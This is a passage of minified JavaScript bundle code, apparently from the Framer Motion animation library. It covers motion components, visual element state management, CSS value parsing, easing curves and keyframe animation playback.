nN(()=>{c&&(m.current=!0,window.MotionIsMounted=!0,c.updateFeatures(),rl.render(c.render),v.current&&c.animationState&&c.animationState.animateChanges())}),(0,rn.useEffect)(()=>{c&&(!v.current&&c.animationState&&c.animationState.animateChanges(),v.current&&(queueMicrotask(()=>{var t;null===(t=window.MotionHandoffMarkAsComplete)||void 0===t||t.call(window,f)}),v.current=!1))}),c}(a,p,h,n,t.ProjectionNode)}return(0,rr.jsxs)(nj.Provider,{value:c,children:[u&&c.visualElement?(0,rr.jsx)(u,{visualElement:c.visualElement,...h}):null,s(a,t,(i=c.visualElement,(0,rn.useCallback)(t=>{t&&p.onMount&&p.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):iY(e)&&(e.current=t))},[i])),p,d,c.visualElement)]})}r&&function(t){for(let e in t)nI[e]={...nI[e],...t[e]}}(r),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!==(i=null!==(e=a.displayName)&&void 0!==e?e:a.name)&&void 0!==i?i:"",")"));let u=(0,rn.forwardRef)(l);return u[n$]=a,u}({...nJ(t)?ss:n8,preloadedFeatures:re,useRender:function(t=!1){return(e,i,r,{latestValues:n},s)=>{let o=(nJ(e)?function(t,e,i,r){let n=(0,rn.useMemo)(()=>{let i=n3();return n5(i,e,n9(r),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nq(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},r=function(t,e){let i=t.style||{},r={};return nq(r,i,t),Object.assign(r,function({transformTemplate:t},e){return(0,rn.useMemo)(()=>{let i=nX();return nY(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),r}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=r,i})(i,n,s,e),a=function(t,e,i){let r={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nQ(n)||!e&&!nQ(n)||t.draggable&&n.startsWith("onDrag"))&&(r[n]=t[n]);return r}(i,"string"==typeof e,t),l=e!==rn.Fragment?{...a,...o,ref:r}:{},{children:u}=i,h=(0,rn.useMemo)(()=>j(u)?u.get():u,[u]);return(0,rn.createElement)(e,{...l,children:h})}}(e),createVisualElement:ri,Component:t})}))},5238:(t,e,i)=>{i.d(e,{B:()=>n,K:()=>s});var r=i(2043);let n=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),s=t=>(0,r.p)(t)?t[t.length-1]||0:t},5254:(t,e,i)=>{i.d(e,{V:()=>h,f:()=>m});var r=i(4064);let n=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;var s=i(1014),o=i(6165);let a="number",l="color",u=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function h(t){let e=t.toString(),i=[],n={color:[],number:[],var:[]},s=[],o=0,h=e.replace(u,t=>(r.y.test(t)?(n.color.push(o),s.push(l),i.push(r.y.parse(t))):t.startsWith("var(")?(n.var.push(o),s.push("var"),i.push(t)):(n.number.push(o),s.push(a),i.push(parseFloat(t))),++o,"${}")).split("${}");return{values:i,split:h,indexes:n,types:s}}function d(t){return h(t).values}function c(t){let{split:e,types:i}=h(t),n=e.length;return t=>{let s="";for(let u=0;u<n;u++)if(s+=e[u],void 0!==t[u]){let e=i[u];e===a?s+=(0,o.a)(t[u]):e===l?s+=r.y.transform(t[u]):s+=t[u]}return s}}let p=t=>"number"==typeof t?0:t,m={test:function(t){var e,i;return isNaN(t)&&"string"==typeof t&&((null===(e=t.match(s.S))||void 0===e?void 0:e.length)||0)+((null===(i=t.match(n))||void 0===i?void 0:i.length)||0)>0},parse:d,createTransformer:c,getAnimatableNone:function(t){let e=d(t);return c(t)(e.map(p))}}},5290:(t,e,i)=>{i.d(e,{V:()=>r});let r=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},5333:(t,e,i)=>{i.d(e,{B:()=>M});var r=i(9512),n=i(1938),s=i(6247),o=i(7865),a=i(555),l=i(6879),u=i(5687);let h={current:null},d={current:!1};var c=i(5254),p=i(4707),m=i(1435),f=i(4064),v=i(8201),g=i(3510);let y=[...v.T,f.y,c.f],x=t=>y.find((0,g.w)(t));var b=i(3480),w=i(6088),P=i(9038),T=i(2368),S=i(8442);let A=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class M{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:n,blockInitialAnimation:s,visualState:o},a={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=T.h,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=r.kB.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,r.Gt.render(this.render,!1,!0))};let{latestValues:l,renderState:u,onUpdate:h}=o;this.onUpdate=h,this.latestValues=l,this.baseTarget={...l},this.initialValues=e.initial?{...l}:{},this.renderState=u,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=n,this.options=a,this.blockInitialAnimation=!!s,this.isControllingVariants=(0,P.e)(e),this.isVariantNode=(0,P.O)(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:d,...c}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in c){let e=c[t];void 0!==l[t]&&(0,p.S)(e)&&e.set(l[t],!1)}}mount(t){this.current=t,w.C.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),d.current||function(){if(d.current=!0,u.B){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>h.current=t.matches;t.addListener(e),e()}else h.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||h.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),(0,r.WG)(this.notifyUpdate),(0,r.WG)(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let n=b.f.has(t);n&&this.onBindTransform&&this.onBindTransform();let s=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&r.Gt.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)}),o=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{s(),o(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in s.B){let e=s.B[t];if(!e)continue;let{isEnabled:i,Feature:r}=e;if(!this.features[t]&&r&&i(this.props)&&(this.features[t]=new r(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):(0,o.ge)()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<A.length;e++){let i=A[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let r=t["on"+i];r&&(this.propEventSubscriptions[i]=this.on(i,r))}this.prevMotionValues=function(t,e,i){for(let n in e){let s=e[n],o=i[n];if((0,p.S)(s))t.addValue(n,s);else if((0,p.S)(o))t.addValue(n,(0,r.OQ)(s,{owner:t}));else if(o!==s){if(t.hasValue(n)){let e=t.getValue(n);!0===e.liveStyle?e.jump(s):e.hasAnimated||e.set(s)}else{let e=t.getStaticValue(n);t.addValue(n,(0,r.OQ)(void 0!==e?e:s,{owner:t}))}}}for(let r in i)void 0===e[r]&&t.removeValue(r);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=(0,r.OQ)(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){var i;let r=void 0===this.latestValues[t]&&this.current?null!==(i=this.getBaseTargetFromProps(this.props,t))&&void 0!==i?i:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=r&&("string"==typeof r&&((0,a.i)(r)||(0,l.$)(r))?r=parseFloat(r):!x(r)&&c.f.test(e)&&(r=(0,m.J)(t,e)),this.setBaseTarget(t,(0,p.S)(r)?r.get():r)),(0,p.S)(r)?r.get():r}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let i;let{initial:r}=this.props;if("string"==typeof r||"object"==typeof r){let n=(0,S.a)(this.props,r,null===(e=this.presenceContext)||void 0===e?void 0:e.custom);n&&(i=n[t])}if(r&&void 0!==i)return i;let n=this.getBaseTargetFromProps(this.props,t);return void 0===n||(0,p.S)(n)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:n}on(t,e){return this.events[t]||(this.events[t]=new n.vY),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}},5385:(t,e,i)=>{i.d(e,{N:()=>r});function r(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}},5599:(t,e,i)=>{function r({top:t,left:e,right:i,bottom:r}){return{x:{min:e,max:i},y:{min:t,max:r}}}function n({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}function s(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:r.y,right:r.x}}i.d(e,{FY:()=>r,bS:()=>s,pA:()=>n})},5687:(t,e,i)=>{i.d(e,{B:()=>r});let r="undefined"!=typeof window},6088:(t,e,i)=>{i.d(e,{C:()=>r});let r=new WeakMap},6165:(t,e,i)=>{i.d(e,{a:()=>r});let r=t=>Math.round(1e5*t)/1e5},6247:(t,e,i)=>{i.d(e,{B:()=>n});let r={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},n={};for(let t in r)n[t]={isEnabled:e=>r[t].some(t=>!!e[t])}},6575:(t,e,i)=>{i.d(e,{po:()=>s,tn:()=>a,yT:()=>o});var r=i(5290),n=i(4641);let s=t=>1-Math.sin(Math.acos(t)),o=(0,n.G)(s),a=(0,r.V)(s)},6611:(t,e,i)=>{i.d(e,{q:()=>r});let r=(t,e,i)=>i>e?e:i<t?t:i},6879:(t,e,i)=>{i.d(e,{$:()=>r});let r=t=>/^0[^.\s]+$/u.test(t)},6888:(t,e,i)=>{i.d(e,{$:()=>h});var r=i(9512),n=i(7287),s=i(5238),o=i(5134),a=i(6901),l=i(2389),u=i(7698);function h(t,e,{delay:i=0,transitionOverride:d,type:c}={}){var p;let{transition:m=t.getDefaultTransition(),transitionEnd:f,...v}=e;d&&(m=d);let g=[],y=c&&t.animationState&&t.animationState.getState()[c];for(let e in v){let s=t.getValue(e,null!==(p=t.latestValues[e])&&void 0!==p?p:null),o=v[e];if(void 0===o||y&&function({protectedKeys:t,needsAnimating:e},i){let r=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,r}(y,e))continue;let h={delay:i,...(0,r.rU)(m||{},e)},d=!1;if(window.MotionHandoffAnimation){let i=(0,l.P)(t);if(i){let t=window.MotionHandoffAnimation(i,e,r.Gt);null!==t&&(h.startTime=t,d=!0)}}(0,a.g)(t,e),s.start((0,u.f)(e,s,o,t.shouldReduceMotion&&n.$.has(e)?{type:!1}:h,t,d));let c=s.animation;c&&g.push(c)}return f&&Promise.all(g).then(()=>{r.Gt.update(()=>{f&&function(t,e){let{transitionEnd:i={},transition:n={},...a}=(0,o.K)(t,e)||{};for(let e in a={...a,...i}){let i=(0,s.K)(a[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,(0,r.OQ)(i))}}(t,f)})}),g}},6901:(t,e,i)=>{i.d(e,{g:()=>n});var r=i(4707);function n(t,e){let i=t.getValue("willChange");if((0,r.S)(i)&&i.add)return i.add(e)}},7106:(t,e,i)=>{i.d(e,{L:()=>o,m:()=>s});var r=i(5599),n=i(2994);function s(t,e){return(0,r.FY)((0,r.bS)(t.getBoundingClientRect(),e))}function o(t,e,i){let r=s(t,i),{scroll:o}=e;return o&&((0,n.Ql)(r.x,o.offset.x),(0,n.Ql)(r.y,o.offset.y)),r}},7136:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(1938),n=i(10);function s(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let o=(0,r.qB)(0,e,s);t.push((0,n.k)(i,1,o))}}},7192:(t,e,i)=>{i.d(e,{O:()=>u});var r=i(2271);let n=(t,e)=>e&&"number"==typeof t?e.transform(t):t;var s=i(618),o=i(3480);let a={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},l=o.U.length;function u(t,e,i){let{style:u,vars:h,transformOrigin:d}=t,c=!1,p=!1;for(let t in e){let i=e[t];if(o.f.has(t)){c=!0;continue}if((0,r.j)(t)){h[t]=i;continue}{let e=n(i,s.W[t]);t.startsWith("origin")?(p=!0,d[t]=e):u[t]=e}}if(!e.transform&&(c||i?u.transform=function(t,e,i){let r="",u=!0;for(let h=0;h<l;h++){let l=o.U[h],d=t[l];if(void 0===d)continue;let c=!0;if(!(c="number"==typeof d?d===+!!l.startsWith("scale"):0===parseFloat(d))||i){let t=n(d,s.W[l]);if(!c){u=!1;let e=a[l]||l;r+=`${e}(${t}) `}i&&(e[l]=t)}}return r=r.trim(),i?r=i(e,u?"":r):u&&(r="none"),r}(e,t.transform,i):u.transform&&(u.transform="none")),p){let{originX:t="50%",originY:e="50%",originZ:i=0}=d;u.transformOrigin=`${t} ${e} ${i}`}}},7249:(t,e,i)=>{i.d(e,{Q:()=>r});let r=(0,i(2115).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},7287:(t,e,i)=>{i.d(e,{$:()=>r});let r=new Set(["width","height","top","left","right","bottom",...i(3480).U])},7492:(t,e,i)=>{i.d(e,{h:()=>r});let r=t=>Array.isArray(t)&&"number"!=typeof t[0]},7698:(t,e,i)=>{i.d(e,{f:()=>tf});var r=i(9512),n=i(1938);let s={current:!1},o=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function a(t,e,i,r){if(t===e&&i===r)return n.lQ;let s=e=>(function(t,e,i,r,n){let s,a;let l=0;do(s=o(a=e+(i-e)/2,r,n)-t)>0?i=a:e=a;while(Math.abs(s)>1e-7&&++l<12);return a})(e,0,1,t,i);return t=>0===t||1===t?t:o(s(t),e,r)}var l=i(5290),u=i(4641);let h=a(.33,1.53,.69,.99),d=(0,u.G)(h),c=(0,l.V)(d),p=t=>(t*=2)<1?.5*d(t):.5*(2-Math.pow(2,-10*(t-1)));var m=i(6575),f=i(8216),v=i(2368),g=i(5254);let y=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(g.f.test(t)||"0"===t)&&!t.startsWith("url(")),x=t=>null!==t;function b(t,{repeat:e,repeatType:i="loop"},r){let n=t.filter(x),s=e&&"loop"!==i&&e%2==1?0:n.length-1;return s&&void 0!==r?r:n[s]}class w{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:n=0,repeatDelay:s=0,repeatType:o="loop",...a}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=r.kB.now(),this.options={autoplay:t,delay:e,type:i,repeat:n,repeatDelay:s,repeatType:o,...a},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(0,v.q)(),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=r.kB.now(),this.hasAttemptedResolve=!0;let{name:i,type:o,velocity:a,delay:l,onComplete:u,onUpdate:h,isGenerator:d}=this.options;if(!d&&!function(t,e,i,s){let o=t[0];if(null===o)return!1;if("display"===e||"visibility"===e)return!0;let a=t[t.length-1],l=y(o,e),u=y(a,e);return(0,n.$e)(l===u,`You are trying to animate ${e} from "${o}" to "${a}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${a} via the \`style\` property.`),!!l&&!!u&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||(0,r.WH)(i))&&s)}(t,i,o,a)){if(s.current||!l){h&&h(b(t,this.options,e)),u&&u(),this.resolveFinishedPromise();return}this.options.duration=0}let c=this.initPlayback(t,e);!1!==c&&(this._resolved={keyframes:t,finalKeyframe:e,...c},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}var P=i(6611),T=i(10);function S(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var A=i(1348),M=i(2664),E=i(3020);function V(t,e){return i=>i>0?e:t}let k=(t,e,i)=>{let r=t*t,n=i*(e*e-r)+r;return n<0?0:Math.sqrt(n)},C=[A.u,M.B,E.V],D=t=>C.find(e=>e.test(t));function R(t){let e=D(t);if((0,n.$e)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===E.V&&(i=function({hue:t,saturation:e,lightness:i,alpha:r}){t/=360,i/=100;let n=0,s=0,o=0;if(e/=100){let r=i<.5?i*(1+e):i+e-i*e,a=2*i-r;n=S(a,r,t+1/3),s=S(a,r,t),o=S(a,r,t-1/3)}else n=s=o=i;return{red:Math.round(255*n),green:Math.round(255*s),blue:Math.round(255*o),alpha:r}}(i)),i}let j=(t,e)=>{let i=R(t),r=R(e);if(!i||!r)return V(t,e);let n={...i};return t=>(n.red=k(i.red,r.red,t),n.green=k(i.green,r.green,t),n.blue=k(i.blue,r.blue,t),n.alpha=(0,T.k)(i.alpha,r.alpha,t),M.B.transform(n))};var L=i(5068),B=i(4064),F=i(2271);let O=new Set(["none","hidden"]);function U(t,e){return i=>(0,T.k)(t,e,i)}function I(t){return"number"==typeof t?U:"string"==typeof t?(0,F.p)(t)?V:B.y.test(t)?j:z:Array.isArray(t)?$:"object"==typeof t?B.y.test(t)?j:N:V}function $(t,e){let i=[...t],r=i.length,n=t.map((t,i)=>I(t)(t,e[i]));return t=>{for(let e=0;e<r;e++)i[e]=n[e](t);return i}}function N(t,e){let i={...t,...e},r={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(r[n]=I(t[n])(t[n],e[n]));return t=>{for(let e in r)i[e]=r[e](t);return i}}let z=(t,e)=>{let i=g.f.createTransformer(e),r=(0,g.V)(t),s=(0,g.V)(e);return r.indexes.var.length===s.indexes.var.length&&r.indexes.color.length===s.indexes.color.length&&r.indexes.number.length>=s.indexes.number.length?O.has(t)&&!s.values.length||O.has(e)&&!r.values.length?function(t,e){return O.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):(0,L.F)($(function(t,e){var i;let r=[],n={color:0,var:0,number:0};for(let s=0;s<e.values.length;s++){let o=e.types[s],a=t.indexes[o][n[o]],l=null!==(i=t.values[a])&&void 0!==i?i:0;r[s]=l,n[o]++}return r}(r,s),s.values),i):((0,n.$e)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),V(t,e))};function W(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?(0,T.k)(t,e,i):I(t)(t,e)}var H=i(930),G=i(4569);function Y({keyframes:t,velocity:e=0,power:i=.8,timeConstant:r=325,bounceDamping:n=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let d,c;let p=t[0],m={done:!1,value:p},f=t=>void 0!==a&&t<a||void 0!==l&&t>l,v=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,g=i*e,y=p+g,x=void 0===o?y:o(y);x!==y&&(g=x-p);let b=t=>-g*Math.exp(-t/r),w=t=>x+b(t),P=t=>{let e=b(t),i=w(t);m.done=Math.abs(e)<=u,m.value=m.done?x:i},T=t=>{f(m.value)&&(d=t,c=(0,H.o)({keyframes:[m.value,v(m.value)],velocity:(0,G.Y)(w,t,m.value),damping:n,stiffness:s,restDelta:u,restSpeed:h}))};return T(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,P(t),T(t)),void 0!==d&&t>=d)?c.next(t-d):(e||P(t),m)}}}let X=a(.42,0,1,1),q=a(0,0,.58,1),K=a(.42,0,.58,1);var Q=i(7492);let _={linear:n.lQ,easeIn:X,easeInOut:K,easeOut:q,circIn:m.po,circInOut:m.tn,circOut:m.yT,backIn:d,backInOut:c,backOut:h,anticipate:p},Z=t=>{if((0,r.DW)(t)){(0,n.V1)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,r,s]=t;return a(e,i,r,s)}return"string"==typeof t?((0,n.V1)(void 0!==_[t],`Invalid easing type '${t}'`),_[t]):t};var J=i(3636);function tt({duration:t=300,keyframes:e,times:i,ease:r="easeInOut"}){let s=(0,Q.h)(r)?r.map(Z):Z(r),o={done:!1,value:e[0]},a=function(t,e,{clamp:i=!0,ease:r,mixer:s}={}){let o=t.length;if((0,n.V1)(o===e.length,"Both input and output ranges must be the same length"),1===o)return()=>e[0];if(2===o&&e[0]===e[1])return()=>e[1];let a=t[0]===t[1];t[0]>t[o-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,i){let r=[],s=i||W,o=t.length-1;for(let i=0;i<o;i++){let o=s(t[i],t[i+1]);if(e){let t=Array.isArray(e)?e[i]||n.lQ:e;o=(0,L.F)(t,o)}r.push(o)}return r}(e,r,s),u=l.length,h=i=>{if(a&&i<t[0])return e[0];let r=0;if(u>1)for(;r<t.length-2&&!(i<t[r+1]);r++);let s=(0,n.qB)(t[r],t[r+1],i);return l[r](s)};return i?e=>h((0,P.q)(t[0],t[o-1],e)):h}((i&&i.length===e.length?i:(0,J.Z)(e)).map(e=>e*t),e,{ease:Array.isArray(s)?s:e.map(()=>s||K).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=a(e),o.done=e>=t,o)}}let te=t=>{let e=({timestamp:e})=>t(e);return{start:()=>r.Gt.update(e,!0),stop:()=>(0,r.WG)(e),now:()=>r.uv.isProcessing?r.uv.timestamp:r.kB.now()}},ti={decay:Y,inertia:Y,tween:tt,keyframes:tt,spring:H.o},tr=t=>t/100;class tn extends w{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:r,keyframes:n}=this.options,s=(null==r?void 0:r.KeyframeResolver)||v.h;this.resolver=new s(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,r),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i;let{type:n="keyframes",repeat:s=0,repeatDelay:o=0,repeatType:a,velocity:l=0}=this.options,u=(0,r.WH)(n)?n:ti[n]||tt;u!==tt&&"number"!=typeof t[0]&&(e=(0,L.F)(tr,W(t[0],t[1])),t=[0,100]);let h=u({...this.options,keyframes:t});"mirror"===a&&(i=u({...this.options,keyframes:[...t].reverse(),velocity:-l})),null===h.calculatedDuration&&(h.calculatedDuration=(0,r.tu)(h));let{calculatedDuration:d}=h,c=d+o;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:d,resolvedDuration:c,totalDuration:c*(s+1)-o}}onPostResolved(){let{autoplay:t=!0}=this.options;r.qU.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:r,generator:n,mirroredGenerator:s,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:u,resolvedDuration:h}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-u/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let v=this.currentTime-d*(this.speed>=0?1:-1),g=this.speed>=0?v<0:v>u;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=u);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,u)/h,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/h)):"mirror"===p&&(x=s)),y=(0,P.q)(0,1,i)*h}let w=g?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:T}=w;g||null===l||(T=this.speed>=0?this.currentTime>=u:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return S&&void 0!==r&&(w.value=b(a,this.options,r)),f&&f(w.value),S&&this.finish(),w}get duration(){let{resolved:t}=this;return t?(0,n.Xu)(t.calculatedDuration):0}get time(){return(0,n.Xu)(this.currentTime)}set time(t){t=(0,n.fD)(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=(0,n.Xu)(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=te,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=i?i:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 